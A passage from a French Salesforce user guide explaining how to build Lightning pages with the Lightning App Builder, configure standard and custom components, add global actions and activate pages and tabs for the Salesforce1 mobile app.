

Les pages Lightning constituent la technologie sous-jacente de Générateur d'application Lightning. Une page Lightning est une présentation personnalisée qui vous permet de créer des pages spécifiques à utiliser dans l'application mobile Salesforce1 ou dans Lightning Experience.

Les pages Lightning sont élaborées à l'aide de composants Lightning, qui sont des éléments compacts, configurables et réutilisables que vous pouvez glisser-déposer dans Lightning App Builder.

Vous pouvez utiliser des composants standard, personnalisés et tiers dans Générateur d'application Lightning.

#### **Composants standard**

Les composants standard sont des éléments Lightning élaborés par Salesforce. Générateur d'application Lightning prend en charge les composants Lightning standard suivants :

#### **Composants personnalisés**

Les composants personnalisés correspondent aux composants Lightning que vous ou une autre personne avez créés. Avec quelques modifications, les composants Lightning personnalisés peuvent fonctionner dans Générateur d'application Lightning. Pour plus d'informations, reportez-vous au guide [Lightning Components Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/components_config_for_app_builder.htm).

#### **Composants tiers dans AppExchange**

AppExchange est la place de marché des composants Lightning. Elle propose des packages contenant des composants pré-configurés et prêts à utiliser dans Générateur d'application Lightning.

Vous pouvez également ajouter des actions globales à une Page Lightning. Les actions permettent à un utilisateur d'exécuter des opérations à partir de votre Page Lightning, par exemple enregistrer les détails des appels, créer ou mettre à jour des enregistrements, envoyer un e-mail ou créer une tâche. Lorsqu'un utilisateur visite une Page Lightning dans Salesforce1, les actions de la page sont affichées dans la barre d'actions de la page.

Générateur d'application Lightning est prise en charge dans les toutes dernières versions pour ordinateur de bureau de Microsoft® Internet Explorer®, Google Chrome™, Apple® Safari® et Mozilla® Firefox®. Générateur d'application Lightning n'est pas prise en charge dans les navigateurs mobiles et dans Internet Explorer versions 10 et inférieures. La résolution minimale recommandée pour le Générateur d'application Lightning est 1280x800.

# Création d'une page Salesforce1 personnalisée : vue d'ensemble

En quelques étapes seulement, vous pouvez créer une page d'application mobile qui permet aux utilisateurs d'accéder aux objets et aux éléments les plus importants dans votre application personnalisée.

Les pages d'application Salesforce1 personnalisées sont élaborées à l'aide de pages Lightning.

- **1.** Avant de créer votre page, déterminez les composants que vous souhaitez inclure et les actions globales dont vos utilisateurs ont besoin.
- **2.** Créez la page Lightning.

Vous pouvez utiliser Lightning App Builder dans Salesforce ou coder la page Lightning au format XML, puis la déployer au sein de votre organisation, dans un package.

- **3.** Ajoutez des actions à votre page.
- **4.** Activez votre page Lightning dans Lightning App Builder.

L'activation permet de créer un onglet personnalisé pour votre page d'application, de définir sa visibilité et de l'ajouter au menu de navigation de Salesforce1, le tout au même endroit.

# Pages Lightning

Une page Lightning est une présentation personnalisée qui vous permet de créer des pages spécifiques à utiliser dans l'application mobile Salesforce1 ou dans Lightning Experience.

Les pages Lightning sont à mi-chemin entre les présentations de page et les pages Visualforce. Comme une présentation de page, les pages Lightning permettent d'ajouter des éléments personnalisés à une page. Cependant, ces éléments ne sont pas des champs ni des composants Visualforce, mais des composants Lightning qui offrent une plus grande flexibilité.

#### Guide de l'utilisateur | Création d'applications mobiles personnalisées avec des pages Lightning et le Générateur d'applications Lightning | 5218

Vous pouvez utiliser une pge Lightning pour créer une page d'accueil d'application que vous pouvez ajouter au menu de navigation de Salesforce1. Une page d'accueil d'application est une page d'accueil mobile qui permet aux utilisateurs d'accéder rapidement aux objets et aux éléments les plus importants de l'application.

Vous pouvez également utiliser une page Lightning pour créer une page d'enregistrement personnalisée pour Lightning Experience.

La structure d'une page Lightning s'adapte à l'appareil sur lequel elle est affichée. Le modèle que vous choisissez lors de la création de la page contrôle l'affichage de la page Lightning sur un appareil donné. Le modèle de la page Lightning divise la page en régions.



Les pages Lightning sont élaborées à l'aide de composants Lightning, qui sont des éléments compacts, configurables et réutilisables que vous pouvez glisser-déposer dans le Générateur d'applications Lightning.

Une page Lightning consiste en régions pouvant contenir plusieurs composants.

Vous pouvez attribuer des actions globales à une page d'application dans le Générateur d'applications Lightning ou directement dans le code XML de la page Lightning. Lorsque des utilisateurs visitent une page d'application dans Salesforce1, les actions globales que vous lui avez attribuées sont affichées dans la barre d'actions.

Exemple: La page Lightning ci-dessous dans Salesforce1 inclut un composant Liste de filtres, un composant Éléments récents et une action globale.



# Types de page Lightning

Vous pouvez créer deux types de Page Lightning à l'aide du Générateur d'application Lightning. Les pages d'applications se rapportent à Salesforce1 et les pages d'enregistrement se rapportent à Lightning Experience.

Après avoir défini le type d'une page Lightning, vous ne pouvez pas le modifier.

# Page d'application

Utilisez une page d'application en vue de créer une page d'accueil pour une application tierce que vous ajoutez directement à la navigation mobile de Salesforce1. Les utilisateurs de Salesforce disposent ainsi d'une page d'accueil mobile qui leur permet d'accéder rapidement aux objets et aux éléments les plus importants dans cette application.

# Page d'enregistrement (pilote)

Une page d'enregistrement permet de créer une version personnalisée d'une page d'enregistrement d'objet dans Lightning Experience, adaptée aux besoins de vos utilisateurs.

Remarque: Actuellement, la création et la modification de pages d'enregistrement Lightning Experience à l'aide du Générateur d'applications Lightning sont disponibles dans les organisations Developer Edition via un programme pilote. Les programmes pilotes peuvent changer à tout moment. Par conséquent, nous ne pouvons pas garantir une période spécifique d'activation de cette fonctionnalité. Les services ou fonctionnalités non publiés et référencés dans ce document, dans d'autres bulletins d'actualité ou des annonces publiques, ne sont pas disponibles actuellement et peuvent ne pas être livrés à temps ni à terme. Les clients qui achètent nos services doivent motiver leur décision d'achat en tenant compte des fonctionnalités actuellement disponibles.

# Composants Page Lightning standard

Les composants standard sont des éléments Lightning élaborés par Salesforce. Lors de la création de Pages Lightning, plusieurs composants standard sont disponibles.

Remarque: Les composants répertoriés ici sont pris en charge dans tous les types de page, sauf indication contraire. D'autres types de composant sont disponibles. Ils varient selon le type de page que vous créez et l'objet auquel la page est associée.

Certains composants ont des propriétés obligatoires que vous devez configurer avant qu'ils fonctionnent sur la page. Lorsque vous ajoutez un composant à une page Lightning dans Lightning App Builder, ses propriétés obligatoires sont signalées par des astérisques.

Une zone ou un onglet Page Lightning peut inclure jusqu'à 25 composants.

Vous pouvez associer des composants Page Lightning à une page d'application uniquement avec des objets que Salesforce1 en charge. Pour consulter la liste des objets pris en charge, reportez-vous à [Quelles sont les données disponibles dans l'application mobile Salesforce1 ?](#page-100-0)

# Présentation du Lanceur d'application

Le Lanceur d'application affiche les applications Salesforce disponibles pour un utilisateur et toutes les applications connectées que l'administrateur configure. Les utilisateurs naviguent d'une application à l'autre à l'aide du Lanceur d'application.

Ce composant est pris en charge dans l'API versions 35.0 et supérieures.

Si vous souhaitez activer le composant Lanceur d'application pour le Générateur d'application Lightning dans votre organisation, contactez Salesforce.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Guide de l'utilisateur | Création d'applications mobiles personnalisées avec des pages Lightning et le Générateur d'applications Lightning | 5220

## Composant Liste de filtres

Le composant Liste de filtres pointe vers une vue de liste et affiche les premiers enregistrements de cette vue. Il prend en charge toutes les vues de listes publiques et partagées qui sont associées à des objets standard et personnalisés, à l'exception des objets suivants :

- **•** Activity
- **•** ContentVersion (Files)
- **•** Task
- **•** User
- **•** UserProfile

Par défaut, un composant Liste de filtres affiche les trois premiers enregistrements de la liste, mais vous pouvez définir l'affichage de 30 enregistrements maximum.

Vous ne pouvez pas personnaliser le nom d'un composant Liste de filtres. Son nom est dérivé du nom du filtre de vue de liste que vous sélectionnez en configurant le composant.

Dans Lightning App Builder, la liste déroulante Objet de ce composant affiche uniquement les objets auxquels des vues de listes sont associées.

### Composant Éléments récents

Le composant Éléments récents affichent la liste des éléments récemment utilisés. La valeur par défaut étroit, mais vous pouvez définir jusqu'à 30 éléments. Dans Lightning App Builder, vous pouvez spécifier les enregistrements d'objet qui sont affichés dans la liste des éléments récents.

Le composant Éléments récents prend en charge les objets ci-dessous, en fonction des propriétés spécifiées :

- **•** Tous les objets personnalisés
- **•** Tous les objets standard pour lesquels les deux conditions suivantes sont remplies :
	- **–** Une présentation de page compacte est définie pour l'objet.
	- **–** L'objet est suivi dans la liste des objets récemment utilisés.

Si un objet est suivi dans la liste des objets récemment utilisés, un ou les deux champs LastViewedDate ou LastReferencedDate sont présents.

Le composant Éléments récents ne prend pas en charge les objets suivants :

- **•** ContentVersion (Files)
- **•** User
- **•** UserProfile

### Composant Graphique de rapport

Utilisez le composant Graphique de rapport pour insérer un graphique à partir d'un rapport de votre page Lightning. Si vous laissez vide le champ Étiquette d'un composant, l'étiquette est dérivée de celle du rapport.

Le graphique est actualisé si les données du rapport ont plus d'un jour. Dans les propriétés du composant, vous pouvez sélectionner l'affichage du bouton Actualiser qui permet aux utilisateurs de mettre à jour le graphique. L'enregistrement des définitions du rapport met également à jour les données du graphique dans le composant.

Ce composant est pris en charge dans l'API versions 32.0 et supérieures. Il ne fonctionne pas avec les rapports situés dans le dossier Mes rapports personnels personnalisés. Les composants Graphique de rapport qui font référence à des rapports du dossier Rapports publics non classés ne peuvent pas être déployés si vous les ajoutez à un package.

#### Guide de l'utilisateur | Création d'applications mobiles personnalisées avec des pages Lightning et le Générateur d'applications Lightning | 5221

### Composant Texte enrichi

Le composant Texte enrichi permet d'ajouter un texte et un balisage HTML simple à votre page Lightning.

Remarque: JavaScript, CSS, les iframes et les autres balisages avancés ne sont pas pris en charge. Pour insérer des éléments HTML avancés dans un composant, nous recommandons d'utiliser un composant de page Visualforce ou un composant Lightning personnalisé.

Le composant Texte enrichi est limité à 4 000 caractères. Ce composant est pris en charge dans l'API versions 32.0 et supérieures.

## Composant Onglets (pilote)

Utilisez le composant Onglets pour ajouter un ensemble d'onglets à une zone de votre Page Lightning. Choisissez parmi une sélection d'onglets standard ou créez des onglets personnalisés pour améliorer les pages d'enregistrement des utilisateurs de Lightning Experience. Le composant Onglets est pris en charge uniquement pour les pages d'enregistrement Lightning Experience.

Vous pouvez placer jusqu'à 25 onglets dans le composant Onglets. Ce composant est pris en charge dans l'API versions 36.0 et supérieures.

Le composant Onglets fait partie de la fonctionnalité pilote de création et de modification de pages d'enregistrement dans Lightning Experience.

Remarque: Actuellement, la création et la modification de pages d'enregistrement Lightning Experience à l'aide du Générateur d'applications Lightning sont disponibles dans les organisations Developer Edition via un programme pilote. Les programmes pilotes peuvent changer à tout moment. Par conséquent, nous ne pouvons pas garantir une période spécifique d'activation de cette fonctionnalité. Les services ou fonctionnalités non publiés et référencés dans ce document, dans d'autres bulletins d'actualité ou des annonces publiques, ne sont pas disponibles actuellement et peuvent ne pas être livrés à temps ni à terme. Les clients qui achètent nos services doivent motiver leur décision d'achat en tenant compte des fonctionnalités actuellement disponibles.

### Composant Page Visualforce

Utilisez le composant Page Visualforce pour inclure une page Visualforce dans votre page Lightning.

Si vous laissez vide le champ Étiquette du composant, l'étiquette est dérivée de celle de la page Visualforce que vous lui attribuez.

Si vous laissez vide le champ Hauteur, la hauteur de la page Visualforce est par défaut de 300 pixels dans Salesforce1.

Ce composant est pris en charge dans l'API versions 32.0 et supérieures.

La page Visualforce est affichée dans Salesforce1 si l'option Disponible pour les applications mobiles Salesforce et les Pages Lightning est sélectionnée. Cette option est disponible dans les pages définies pour l'API versions 27.0 et supérieures.

### Composant de tableau de bord Wave Analytics

Utilisez le composant Wave Dashboard pour inclure des tableaux de bord Wave Analytics dans votre Page Lightning. Ce composant est pris en charge uniquement pour le bureau.

Sélectionnez le tableau de bord à afficher dans la liste déroulante. Si vous laissez vide le champ Hauteur, la hauteur du tableau de bord est par défaut de 300 pixels dans votre Page Lightning.

Vous pouvez contrôler la visibilité du titre du tableau de bord et définir si le tableau de bord s'affiche ou non lorsqu'une erreur se produit. L'attribut Ouvrir les liens dans de nouvelles fenêtres permet de spécifier l'emplacement où les liens entre le tableau de bord et les autres ressources sont ouverts.

L'attribut Filtrer permet d'utiliser JSON pour filtrer les champs des jeux de données à l'exécution. Par exemple :

{datasetDeveloperName1:{field1:[value]},datasetDeveloperName1:{field1:[value1,value2],field2:["value3, with comma"]}}

Pour activer le composant Wave Dashboard pour le Générateur d'application Lightning, contactez Salesforce.

# Composants Page Lightning personnalisés

Le Générateur d'applications Lightning prend en charge les composants Lightning personnalisés.

Les composants personnalisés de votre organisation configurés pour être utilisés dans le Générateur d'applications Lightning afigurent dans le volet Composants Lightning.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Vous pouvez associer des composants Page Lightning à une page d'application uniquement avec des objets que Salesforce1 en charge. Pour consulter la liste des objets pris en charge, reportez-vous à [Quelles sont les données disponibles dans l'application mobile Salesforce1](#page-100-0) [?](#page-100-0)

Vos composants Lightning personnalisés ne fonctionnent pas automatiquement dans le Générateur d'applications Lightning. Pour qu'un composant personnalisé soit utilisable dans les pages Lightning et le Générateur d'applications Lightning, vous devez :

- **1.** Configurez le composant et son paquet de composants pour qu'ils soient compatibles avec le Générateur d'applications Lightning. Pour plus d'informations, reportez-vous au quide [Lightning Components Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/components_config_for_app_builder.htm).
- **2.** Activez Mon domaine dans votre organisation. Lorsque vous activez Mon domaine, les références et les liens vers des ressources Lightning se présentent sous le format https://*<momdomaine>*.lightning.force.com.

# Fonctionnement des actions avec des pages Lightning

Ajoutez des actions à une page Lightning pour améliorer la fonctionnalité de la page d'accueil de votre application dans Salesforce1.

Créez des actions dans le site complet de Salesforce avant de les ajouter à votre page Lightning.

Les pages d'accueil d'application prennent en charge uniquement des actions globales.

Les actions Chatter standard, telles que Publication, Fichier, Lien et Sondage, ne sont pas prises en charge.

Lorsqu'un utilisateur visite une page Lightning dans Salesforce1, seules les actions que vous spécifiez pour la page Lightning sont affichées. Si vous ne spécifiez aucune action, la barre d'actions n'est pas affichée lorsque les utilisateurs accèdent à la page.

# Création d'une page d'accueil d'application avec Lightning App Builder

Utilisez une page d'application pour créer une page d'accueil pour une application que vous pouvez ensuite ajouter directement à la navigation mobile de Salesforce1. Vos utilisateurs Salesforce1 peuvent ainsi accéder aisément aux objets et aux éléments les plus importants de l'application.

- **1.** Dans Configuration, saisissez *Générateur d'application* dans la case Recherche rapide, puis sélectionnez **Générateur d'application Lightning**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Cliquez sur **Suivant**.
- **4.** Sélectionnez un modèle de page, puis cliquez sur **Suivant**.
- **5.** Saisissez une étiquette pour page Lightning.

L'étiquette peut inclure jusqu'à 80 caractères.

- **6.** Cliquez sur **Terminer**.
- **7.** Cliquez sur les composants souhaités, puis faites-les glisser pour les ajouter à la page.

Faites glisser les composants vers le haut ou vers le bas pour les réorganiser. Vous pouvez également cliquer sur la bordure supérieure ou inférieure d'un composant afin de créer un point d'insertion  $\left( \bigodot \right)$  pour le composant suivant.

Conseil: Pour basculer entre les vues de téléphone et de tablette, utilisez le bouton déroulant de la barre d'outils.

- **8.** Cliquez sur chaque composant de la page pour configurer ses propriétés.
- **9.** Cliquez sur une zone vide de la zone de dessin ou sur le lien **Page** dans le chemin de navigation pour configurer les propriétés de la page.

Le champ Description est limité à 255 caractères. Le champ Nom du développeur est limité à 80 caractères, mais si votre organisation a un espace de noms, nous recommandons

d'utiliser moins de 65 caractères. Lors de la création d'une page Lightning, le nom du développeur est dérivé des 40 premiers caractères de l'étiquette de la page.

- **10.** Vous pouvez également ajouter des actions globales à votre page.
	- **a.** Dans les propriétés de la page, cliquez sur **Sélectionner**.
	- **b.** Ajoutez, retirez ou réorganisez les actions de votre page.

Les actions que vous sélectionnez sont affichées dans la barre d'actions de la page dans Salesforce1. Vous pouvez ajouter uniquement des actions globales à une page Accueil de l'application. Si vous n'attribuez aucune action à votre page Lightning, la barre d'actions n'est pas affichée dans la page dans Salesforce1.

**c.** Cliquez sur **OK**.

**11.** Cliquez sur **Enregistrer** une fois votre page modifiée.

Pour configurer votre page en tant que page d'accueil de votre application personnalisée dans Salesforce1, vous devez d'abord l'[activer](#page-5229-0).

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer et enregistrer des pages Lightning dans Lightning App Builder

**•** Personnaliser l'application

Pour afficher des pages Lightning dans Lightning App Builder

**•** Afficher la configuration

# <span id="page-5229-0"></span>Ajout de votre page d'application Page Lightning à Salesforce1

Pour ajouter votre page d'application à Salesforce1, vous devez l'activer. Vous pouvez également renommer et ajuster son onglet et choisir la position de la page dans le menu de navigation. La fonctionnalité Activation de Lightning App Builder facilite ce processus, mais vous pouvez également suivre la procédure d'activation manuelle dans Configuration.

- **1.** Pour ouvrir votre Page Lightning, dans Configuration, saisissez *Générateur d'applications Lightning* dans la case Recherche rapide, sélectionnez **Générateur d'applications Lightning**, puis cliquez sur **Modifier** en regard de la page.
- **2.** Dans Lightning App Builder, cliquez sur **Activer**.
- **3.** Modifiez les propriétés d'activation, si vous souhaitez.

Vous pouvez :

- **•** Modifier l'étiquette de l'onglet personnalisé de la page. Par défaut, l'étiquette que vous choisissez pour la page Lightning est utilisée en tant qu'étiquette de son onglet personnalisé.
- **•** Modifier l'icône de l'onglet personnalisé. L'icône que vous sélectionnez ici est utilisée en tant qu'icône de l'application dans Salesforce1.
- **•** Ajuster la visibilité de l'onglet personnalisé lors de l'activation initiale de la page. Si vous sélectionnez l'option Administrateurs système uniquement, l'onglet est visible pour tous les utilisateurs associés au profil Administrateur système.
- **•** Définir la position de la page dans le menu de navigation de Salesforce1.
	- $\mathbf{Z}$ Remarque: Le premier élément que vous placez dans le menu de navigation devient la page de destination Salesforce1 de vos utilisateurs. Si vous souhaitez que vos utilisateurs affichent d'abord la page d'application personnalisée lorsqu'ils ouvrent Salesforce1, placez l'onglet Page Lightning en première place dans le menu.

Si vous souhaitez afficher votre page dans la section Applications du menu de navigation de Salesforce1, placez l'onglet sous l'élément de menu Éléments de la recherche intelligente.

#### **4.** Cliquez sur **Activer**.

Votre page Lightning est prête pour vos utilisateurs mobiles Salesforce1 !

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer et enregistrer des pages Lightning dans Lightning App Builder

**•** " Personnaliser l'application "

Pour afficher des pages Lightning dans Lightning App Builder

**•** "Afficher la configuration"

# Création d'onglets Page Lightning

Avant d'inclure une page d'application Page Lightning dans le menu de navigation de Salesforce1, vous devez lui créer un onglet personnalisé.

Les onglets Page Lightning ne sont pas disponibles dans le site complet de Salesforce et ne fonctionnent pas comme les autres onglets personnalisés dans Salesforce. Dans Salesforce Classic, ils ne s'affichent pas dans la page Tous les onglets lorsque vous cliquez sur l'icône plus (+) à droite de vos onglets actuels. Les onglets Page Lightning ne s'affichent pas non plus dans la liste Onglets disponibles lorsque vous personnalisez les onglets de vos applications. Les onglets Lightning Page ne sont pas disponibles non plus dans Lightning Experience.

Les onglets Page Lightning facilitent l'insertion de Page Lightning dans le menu de navigation de Salesforce1.

- **1.** Dans Configuration, saisissez *Onglets* dans la case Recherche rapide, puis sélectionnez **Onglets**.
- **2.** Cliquez sur **Nouveau** dans la liste associée Onglets Page Lightning.
- **3.** Choisissez une Page Lightning pour l'onglet.
- **4.** Saisissez une étiquette.

Ce texte correspond au nom complet de la Page Lightning dans le menu de navigation de Salesforce1.

**5.** Cliquez sur l'icône de recherche Style de l'onglet pour afficher le sélecteur de style d'onglet.

Si un style d'onglet est déjà en cours d'utilisation, un nombre entre crochets ([]) apparaît en regard du nom du style d'onglet. Survolez le nom du style pour afficher les onglets qui l'utilisent. Cliquez sur Masquer les styles utilisés sur d'autres onglets pour filtrer la liste.

**6.** Cliquez sur un style d'onglet pour sélectionner le jeu de couleurs et l'icône de l'onglet Page Lightning.

L'icône que vous choisissez ici correspond à l'icône affichée à gauche de l'étiquette de la Page Lightning dans le menu de navigation de Salesforce1.

Vous pouvez également cliquer sur **Créer votre propre style** dans la boîte de dialogue Sélection du style d'onglet pour créer un style d'onglet personnalisé, à condition que votre entreprise ait accès à l'onglet Documents. Pour créer votre propre style d'onglet :

- **a.** Cliquez sur l'icône de référence Couleur pour afficher la boîte de dialogue de sélection des couleurs, puis cliquez sur une couleur pour la sélectionner.
- **b.** Cliquez sur **Insérer une image**, sélectionnez le dossier de documents, puis l'image à utiliser.

Vous pouvez également cliquer sur **Rechercher dans des documents**, entrer un terme de recherche et cliquer sur **OK** pour rechercher les fichiers dont le nom contient le terme de recherche.

Remarque: Cette boîte de dialogue répertorie uniquement les fichiers figurant dans des dossiers de documents de moins de 20 Ko et dont la case Accessible en externe est cochée dans les paramètres de propriétés de document. Si le document utilisé pour l'icône est par la suite supprimé, Salesforce la remplace par une icône par défaut en forme de cube multicolore ( $\Box$ ).

- **c.** Sélectionnez un fichier et cliquez sur **OK**. L'assistant Nouvel onglet personnalisé réapparaît.
- **7.** Si vous le souhaitez, saisissez une description de l'onglet et cliquez sur **Suivant**.
- **8.** Choisissez les profils utilisateur pour lesquels le nouvel onglet doit être disponible :
	- **•** Sélectionnez **Appliquer une visibilité d'onglet à tous les profils**, et choisissez Valeur par défaut activée, Valeur par défaut désactivée ou Onglet masqué dans la liste déroulante.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## **AUTORISATIONS UTILISATEUR**

Pour créer et modifier des onglets personnalisés :

**•** Personnaliser l'application

- **•** Vous pouvez également sélectionner **Appliquer une visibilité d'onglet différente à chaque profil**, et choisir Valeur par défaut activée, Valeur par défaut désactivée ou Onglet masqué dans la liste déroulante de chaque profil.
- Remarque: Les options Valeur par défaut activée et Valeur par défaut désactivée des Pages Lightning ne fonctionnent pas comme avec d'autres onglets personnalisés. L'élément de menu Page Lightning s'affiche pour les profils sélectionnés dans Salesforce1, quelle que soit la sélection de Valeur par défaut activée ou Valeur par défaut désactivée. Sélectionnez l'option Onglet masqué afin de masquer l'élément de menu Page Lightning pour les profils sélectionnés dans Salesforce1.
- **9.** Cliquez sur **Enregistrer**.

# Annexes

# Optimisation de Salesforce avec du code

# Bienvenue aux développeurs de Salesforce

Cette documentation fournit des informations sur l'amélioration de votre organisation Salesforce par le développement d'applications personnalisées et l'intégration de vos applications externes.

Cette documentation est organisée par tâche afin de vous permettre de retrouver rapidement les informations dont vous avez besoin

- **•** [Écriture de code](#page-5233-0) : écrivez un code à l'aide du langage de programmation Apex pour ajouter une logique métier ou utilisez le langage balisé de Visualforce pour créer l'interface utilisateur. De plus, vous trouverez des informations sur l'intégration de votre application à l'aide d'API et sur l'authentification de vos applications externes.
- **•** [Débogage de votre code](#page-5491-0) : déboguez votre application à l'aide de la console du développeur.
- **•** [Test de vos modifications](#page-5528-0) : testez votre code Apex et utilisez les outils de test.

Ce tableau présente les fonctionnalités des divers outils de développement Salesforce.

**•** [Déployer](#page-5538-0) : déployez vos modifications vers une autre organisation à l'aide des ensembles de modifications et d'autres outils.

Pour l'ensemble complet de documentation pour développeur, reportez-vous à<https://developer.salesforce.com/page/Documentation>.

# Outils de développement Salesforce

:

**Outils Code Débogage Test Déployer Disponible dans** *Votre nom* ou le menu d'accès rapide  $(0)$ Configuration de vos ৶ paramètres personnels

#### Éditions

Disponible avec : Salesforce Classic Les outils disponibles varient en fonction de l'édition

Salesforce dont vous disposez. Console du développeur Force.com Force.com IDE  $\longrightarrow$   $\longrightarrow$  [developer.salesforce.com](https://developer.salesforce.com/) Pied de page en mode de développement de Visualforce Éditeur de code  $\longrightarrow$ Exécution de test Apex Configuration Ensembles de modifications and the configuration configuration Outil de migration Force.com **Configuration** Configuration



#### CONSULTER ÉGALEMENT :

<http://wiki.developerforce.com/page/Tools> [Utilisation de la Console du développeur](#page-5236-0) [Choix de vos outils de développement et de déploiement de modifications](#page-5558-0) [Activation du mode Développement](#page-5301-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

# <span id="page-5233-0"></span>Code

# Écriture d'un code

Cette section présente des informations sur l'écriture d'un code afin d'étendre votre organisation.

- **•** [Utilisation de la Console du développeur](#page-5236-0)
- **•** [Sécurisation de votre code](#page-5323-0)
- **•** [Éditeur de requête](#page-5242-0)
- **•** [Utilisation d'un code](#page-5245-0)

#### CONSULTER ÉGALEMENT :

[Débogage de votre code](#page-5491-0) [Test de vos modifications](#page-5528-0) [Déployer](#page-5538-0)

# <span id="page-5233-1"></span>Console du développeur

# Ouverture de la Console du développeur

